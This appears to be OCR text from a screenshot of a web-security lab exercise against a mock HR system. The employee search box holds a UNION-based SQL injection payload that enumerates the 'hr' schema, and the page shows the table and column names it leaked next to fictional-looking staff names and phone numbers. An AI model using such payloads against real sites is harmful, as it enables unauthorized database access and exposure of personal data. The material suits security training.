 Enterprise HR System
hr.aerospatiale-trombert.fra/user/
INJECTION-IT
Admin Dood | logout
Ryan Shaw Operator Product Management (317)528-5646
Ryan Sanders VP Sales Accounting (873)581-5805
Emily Morrison Speech Pathologist Marketing (142)831-4742
Ruby Thompson Internal Auditor Marketing (121)143-8288
Ruby Allen Developer IV Services (251)310-5256
2 3 comment_id comments
2 3 employee_id comments
2 3 date_created comments
2 3 message comments
2 3 employee_id employees
2 3 username employees
2 3 fullname employees
2 3 email employees
Employee Search
'union select null,2,3,column_name,table_name from information_schema.columns where table_schema='hr';--
Submit
Send a comment to the Admin